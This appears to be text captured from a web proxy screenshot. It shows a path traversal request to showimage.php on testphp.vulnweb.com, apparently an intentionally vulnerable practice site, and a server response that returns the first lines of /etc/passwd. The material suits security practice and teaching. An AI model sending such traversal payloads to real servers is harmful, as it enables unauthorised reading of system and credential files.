 Request
Pretty Raw Hex \n
1 GET /showimage.php?file=
../../etc/passwd HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
4 Accept:
image/avif,image/webp,image/apng,image/
svg+xml,image/*,*/*;q=0.8
5 Referer:
http://testphp.vulnweb.com/listproducts
.php?artist=1
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language:
ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
8 Cookie: login=test%2Ftest
9 Connection: keep-alive
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Thu, 24 Apr 2025 08:52:59 GMT
4 Content-Type: image/jpeg
5 Connection: keep-alive
6 X-Powered-By:
PHP/5.6.40-38+ubuntu20.04.1+deb.sury.
org+1
7 Content-Length: 845
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
11 bin:x:2:2:bin:/bin:/bin/sh
12 sys:x:3:3:sys:/dev:/bin/sh
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/bin/sh
15 man:x:6:12:man:/var/cache/man:/bin/sh
16 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
17 mail:x:8:8:mail:/var/mail:/bin/sh